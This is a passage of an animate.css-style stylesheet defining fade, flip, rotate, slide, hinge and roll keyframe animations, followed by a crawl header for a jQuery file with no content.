 @-webkit-keyframes fadeOutLeftBig {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
}
 @keyframes fadeOutLeftBig {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 -ms-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig;
}
 @-webkit-keyframes fadeOutRight {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(20px);
 transform: translateX(20px);
}
}
 @keyframes fadeOutRight {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(20px);
 -ms-transform: translateX(20px);
 transform: translateX(20px);
}
}
.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight;
}
 @-webkit-keyframes fadeOutRightBig {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 transform: translateX(2000px);
}
}
 @keyframes fadeOutRightBig {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 -ms-transform: translateX(2000px);
 transform: translateX(2000px);
}
}
.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig;
}
 @-webkit-keyframes fadeOutUp {
 0% {
 opacity: 1;
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-20px);
 transform: translateY(-20px);
}
}
 @keyframes fadeOutUp {
 0% {
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-20px);
 -ms-transform: translateY(-20px);
 transform: translateY(-20px);
}
}
.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp;
}
 @-webkit-keyframes fadeOutUpBig {
 0% {
 opacity: 1;
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
}
 @keyframes fadeOutUpBig {
 0% {
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 -ms-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
}
.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig;
}
 @-webkit-keyframes flip {
 0% {
 -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
 transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out;
}
 40% {
 -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
 transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out;
}
 50% {
 -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
 transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in;
}
 80% {
 -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
 transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in;
}
 100% {
 -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
 transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in;
}
}
 @keyframes flip {
 0% {
 -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
 -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
 transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out;
}
 40% {
 -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
 -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
 transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out;
}
 50% {
 -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
 -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
 transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in;
}
 80% {
 -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
 -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
 transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in;
}
 100% {
 -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
 -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
 transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in;
}
}
.animated.flip {
	-webkit-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip;
}
 @-webkit-keyframes flipInX {
 0% {
 -webkit-transform: perspective(400px) rotateX(90deg);
 transform: perspective(400px) rotateX(90deg);
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotateX(-10deg);
 transform: perspective(400px) rotateX(-10deg);
}
 70% {
 -webkit-transform: perspective(400px) rotateX(10deg);
 transform: perspective(400px) rotateX(10deg);
}
 100% {
 -webkit-transform: perspective(400px) rotateX(0deg);
 transform: perspective(400px) rotateX(0deg);
 opacity: 1;
}
}
 @keyframes flipInX {
 0% {
 -webkit-transform: perspective(400px) rotateX(90deg);
 -ms-transform: perspective(400px) rotateX(90deg);
 transform: perspective(400px) rotateX(90deg);
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotateX(-10deg);
 -ms-transform: perspective(400px) rotateX(-10deg);
 transform: perspective(400px) rotateX(-10deg);
}
 70% {
 -webkit-transform: perspective(400px) rotateX(10deg);
 -ms-transform: perspective(400px) rotateX(10deg);
 transform: perspective(400px) rotateX(10deg);
}
 100% {
 -webkit-transform: perspective(400px) rotateX(0deg);
 -ms-transform: perspective(400px) rotateX(0deg);
 transform: perspective(400px) rotateX(0deg);
 opacity: 1;
}
}
.flipInX {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX;
}
 @-webkit-keyframes flipInY {
 0% {
 -webkit-transform: perspective(400px) rotateY(90deg);
 transform: perspective(400px) rotateY(90deg);
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotateY(-10deg);
 transform: perspective(400px) rotateY(-10deg);
}
 70% {
 -webkit-transform: perspective(400px) rotateY(10deg);
 transform: perspective(400px) rotateY(10deg);
}
 100% {
 -webkit-transform: perspective(400px) rotateY(0deg);
 transform: perspective(400px) rotateY(0deg);
 opacity: 1;
}
}
 @keyframes flipInY {
 0% {
 -webkit-transform: perspective(400px) rotateY(90deg);
 -ms-transform: perspective(400px) rotateY(90deg);
 transform: perspective(400px) rotateY(90deg);
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotateY(-10deg);
 -ms-transform: perspective(400px) rotateY(-10deg);
 transform: perspective(400px) rotateY(-10deg);
}
 70% {
 -webkit-transform: perspective(400px) rotateY(10deg);
 -ms-transform: perspective(400px) rotateY(10deg);
 transform: perspective(400px) rotateY(10deg);
}
 100% {
 -webkit-transform: perspective(400px) rotateY(0deg);
 -ms-transform: perspective(400px) rotateY(0deg);
 transform: perspective(400px) rotateY(0deg);
 opacity: 1;
}
}
.flipInY {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
}
 @-webkit-keyframes flipOutX {
 0% {
 -webkit-transform: perspective(400px) rotateX(0deg);
 transform: perspective(400px) rotateX(0deg);
 opacity: 1;
}
 100% {
 -webkit-transform: perspective(400px) rotateX(90deg);
 transform: perspective(400px) rotateX(90deg);
 opacity: 0;
}
}
 @keyframes flipOutX {
 0% {
 -webkit-transform: perspective(400px) rotateX(0deg);
 -ms-transform: perspective(400px) rotateX(0deg);
 transform: perspective(400px) rotateX(0deg);
 opacity: 1;
}
 100% {
 -webkit-transform: perspective(400px) rotateX(90deg);
 -ms-transform: perspective(400px) rotateX(90deg);
 transform: perspective(400px) rotateX(90deg);
 opacity: 0;
}
}
.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
}
 @-webkit-keyframes flipOutY {
 0% {
 -webkit-transform: perspective(400px) rotateY(0deg);
 transform: perspective(400px) rotateY(0deg);
 opacity: 1;
}
 100% {
 -webkit-transform: perspective(400px) rotateY(90deg);
 transform: perspective(400px) rotateY(90deg);
 opacity: 0;
}
}
 @keyframes flipOutY {
 0% {
 -webkit-transform: perspective(400px) rotateY(0deg);
 -ms-transform: perspective(400px) rotateY(0deg);
 transform: perspective(400px) rotateY(0deg);
 opacity: 1;
}
 100% {
 -webkit-transform: perspective(400px) rotateY(90deg);
 -ms-transform: perspective(400px) rotateY(90deg);
 transform: perspective(400px) rotateY(90deg);
 opacity: 0;
}
}
.flipOutY {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY;
}
 @-webkit-keyframes lightSpeedIn {
 0% {
 -webkit-transform: translateX(100%) skewX(-30deg);
 transform: translateX(100%) skewX(-30deg);
 opacity: 0;
}
 60% {
 -webkit-transform: translateX(-20%) skewX(30deg);
 transform: translateX(-20%) skewX(30deg);
 opacity: 1;
}
 80% {
 -webkit-transform: translateX(0%) skewX(-15deg);
 transform: translateX(0%) skewX(-15deg);
 opacity: 1;
}
 100% {
 -webkit-transform: translateX(0%) skewX(0deg);
 transform: translateX(0%) skewX(0deg);
 opacity: 1;
}
}
 @keyframes lightSpeedIn {
 0% {
 -webkit-transform: translateX(100%) skewX(-30deg);
 -ms-transform: translateX(100%) skewX(-30deg);
 transform: translateX(100%) skewX(-30deg);
 opacity: 0;
}
 60% {
 -webkit-transform: translateX(-20%) skewX(30deg);
 -ms-transform: translateX(-20%) skewX(30deg);
 transform: translateX(-20%) skewX(30deg);
 opacity: 1;
}
 80% {
 -webkit-transform: translateX(0%) skewX(-15deg);
 -ms-transform: translateX(0%) skewX(-15deg);
 transform: translateX(0%) skewX(-15deg);
 opacity: 1;
}
 100% {
 -webkit-transform: translateX(0%) skewX(0deg);
 -ms-transform: translateX(0%) skewX(0deg);
 transform: translateX(0%) skewX(0deg);
 opacity: 1;
}
}
.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
}
 @-webkit-keyframes lightSpeedOut {
 0% {
 -webkit-transform: translateX(0%) skewX(0deg);
 transform: translateX(0%) skewX(0deg);
 opacity: 1;
}
 100% {
 -webkit-transform: translateX(100%) skewX(-30deg);
 transform: translateX(100%) skewX(-30deg);
 opacity: 0;
}
}
 @keyframes lightSpeedOut {
 0% {
 -webkit-transform: translateX(0%) skewX(0deg);
 -ms-transform: translateX(0%) skewX(0deg);
 transform: translateX(0%) skewX(0deg);
 opacity: 1;
}
 100% {
 -webkit-transform: translateX(100%) skewX(-30deg);
 -ms-transform: translateX(100%) skewX(-30deg);
 transform: translateX(100%) skewX(-30deg);
 opacity: 0;
}
}
.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in;
}
 @-webkit-keyframes rotateIn {
 0% {
 -webkit-transform-origin: center center;
 transform-origin: center center;
 -webkit-transform: rotate(-200deg);
 transform: rotate(-200deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: center center;
 transform-origin: center center;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
 @keyframes rotateIn {
 0% {
 -webkit-transform-origin: center center;
 -ms-transform-origin: center center;
 transform-origin: center center;
 -webkit-transform: rotate(-200deg);
 -ms-transform: rotate(-200deg);
 transform: rotate(-200deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: center center;
 -ms-transform-origin: center center;
 transform-origin: center center;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn;
}
 @-webkit-keyframes rotateInDownLeft {
 0% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(-90deg);
 transform: rotate(-90deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
 @keyframes rotateInDownLeft {
 0% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(-90deg);
 -ms-transform: rotate(-90deg);
 transform: rotate(-90deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft;
}
 @-webkit-keyframes rotateInDownRight {
 0% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
 @keyframes rotateInDownRight {
 0% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(90deg);
 -ms-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight;
}
 @-webkit-keyframes rotateInUpLeft {
 0% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
 @keyframes rotateInUpLeft {
 0% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(90deg);
 -ms-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft;
}
 @-webkit-keyframes rotateInUpRight {
 0% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(-90deg);
 transform: rotate(-90deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
 @keyframes rotateInUpRight {
 0% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(-90deg);
 -ms-transform: rotate(-90deg);
 transform: rotate(-90deg);
 opacity: 0;
}
 100% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
}
.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight;
}
 @-webkit-keyframes rotateOut {
 0% {
 -webkit-transform-origin: center center;
 transform-origin: center center;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: center center;
 transform-origin: center center;
 -webkit-transform: rotate(200deg);
 transform: rotate(200deg);
 opacity: 0;
}
}
 @keyframes rotateOut {
 0% {
 -webkit-transform-origin: center center;
 -ms-transform-origin: center center;
 transform-origin: center center;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: center center;
 -ms-transform-origin: center center;
 transform-origin: center center;
 -webkit-transform: rotate(200deg);
 -ms-transform: rotate(200deg);
 transform: rotate(200deg);
 opacity: 0;
}
}
.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut;
}
 @-webkit-keyframes rotateOutDownLeft {
 0% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: 0;
}
}
 @keyframes rotateOutDownLeft {
 0% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(90deg);
 -ms-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: 0;
}
}
.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft;
}
 @-webkit-keyframes rotateOutDownRight {
 0% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(-90deg);
 transform: rotate(-90deg);
 opacity: 0;
}
}
 @keyframes rotateOutDownRight {
 0% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(-90deg);
 -ms-transform: rotate(-90deg);
 transform: rotate(-90deg);
 opacity: 0;
}
}
.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight;
}
 @-webkit-keyframes rotateOutUpLeft {
 0% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(-90deg);
 transform: rotate(-90deg);
 opacity: 0;
}
}
 @keyframes rotateOutUpLeft {
 0% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: left bottom;
 -ms-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transform: rotate(-90deg);
 -ms-transform: rotate(-90deg);
 transform: rotate(-90deg);
 opacity: 0;
}
}
.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft;
}
 @-webkit-keyframes rotateOutUpRight {
 0% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: 0;
}
}
 @keyframes rotateOutUpRight {
 0% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 opacity: 1;
}
 100% {
 -webkit-transform-origin: right bottom;
 -ms-transform-origin: right bottom;
 transform-origin: right bottom;
 -webkit-transform: rotate(90deg);
 -ms-transform: rotate(90deg);
 transform: rotate(90deg);
 opacity: 0;
}
}
.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight;
}
 @-webkit-keyframes slideInDown {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
 @keyframes slideInDown {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 -ms-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
 100% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
}
.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
}
 @-webkit-keyframes slideInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes slideInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 -ms-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
 100% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft;
}
 @-webkit-keyframes slideInRight {
 0% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 transform: translateX(2000px);
}
 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes slideInRight {
 0% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 -ms-transform: translateX(2000px);
 transform: translateX(2000px);
}
 100% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight;
}
 @-webkit-keyframes slideOutLeft {
 0% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
}
 @keyframes slideOutLeft {
 0% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 -ms-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
}
.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft;
}
 @-webkit-keyframes slideOutRight {
 0% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 transform: translateX(2000px);
}
}
 @keyframes slideOutRight {
 0% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 -ms-transform: translateX(2000px);
 transform: translateX(2000px);
}
}
.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight;
}
 @-webkit-keyframes slideOutUp {
 0% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
}
 @keyframes slideOutUp {
 0% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 -ms-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
}
.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp;
}
 @-webkit-keyframes hinge {
 0% {
 -webkit-transform: rotate(0);
 transform: rotate(0);
 -webkit-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
}
 20%, 60% {
 -webkit-transform: rotate(80deg);
 transform: rotate(80deg);
 -webkit-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
}
 40% {
 -webkit-transform: rotate(60deg);
 transform: rotate(60deg);
 -webkit-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
}
 80% {
 -webkit-transform: rotate(60deg) translateY(0);
 transform: rotate(60deg) translateY(0);
 opacity: 1;
 -webkit-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
}
 100% {
 -webkit-transform: translateY(700px);
 transform: translateY(700px);
 opacity: 0;
}
}
 @keyframes hinge {
 0% {
 -webkit-transform: rotate(0);
 -ms-transform: rotate(0);
 transform: rotate(0);
 -webkit-transform-origin: top left;
 -ms-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
}
 20%, 60% {
 -webkit-transform: rotate(80deg);
 -ms-transform: rotate(80deg);
 transform: rotate(80deg);
 -webkit-transform-origin: top left;
 -ms-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
}
 40% {
 -webkit-transform: rotate(60deg);
 -ms-transform: rotate(60deg);
 transform: rotate(60deg);
 -webkit-transform-origin: top left;
 -ms-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
}
 80% {
 -webkit-transform: rotate(60deg) translateY(0);
 -ms-transform: rotate(60deg) translateY(0);
 transform: rotate(60deg) translateY(0);
 opacity: 1;
 -webkit-transform-origin: top left;
 -ms-transform-origin: top left;
 transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
 animation-timing-function: ease-in-out;
}
 100% {
 -webkit-transform: translateY(700px);
 -ms-transform: translateY(700px);
 transform: translateY(700px);
 opacity: 0;
}
}
.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-100%) rotate(-120deg);
 transform: translateX(-100%) rotate(-120deg);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0px) rotate(0deg);
 transform: translateX(0px) rotate(0deg);
}
}
 @keyframes rollIn {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-100%) rotate(-120deg);
 -ms-transform: translateX(-100%) rotate(-120deg);
 transform: translateX(-100%) rotate(-120deg);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0px) rotate(0deg);
 -ms-transform: translateX(0px) rotate(0deg);
 transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0px) rotate(0deg);
 transform: translateX(0px) rotate(0deg);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(100%) rotate(120deg);
 transform: translateX(100%) rotate(120deg);
}
}
 @keyframes rollOut {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0px) rotate(0deg);
 -ms-transform: translateX(0px) rotate(0deg);
 transform: translateX(0px) rotate(0deg);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(100%) rotate(120deg);
 -ms-transform: translateX(100%) rotate(120deg);
 transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.tiemajinge.net/skin/js/jquery.js
body_size: 233104
content:
